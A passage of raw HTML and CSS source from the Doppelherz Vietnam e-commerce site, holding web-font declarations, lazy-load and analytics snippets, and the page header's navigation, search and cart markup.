  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-25951 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
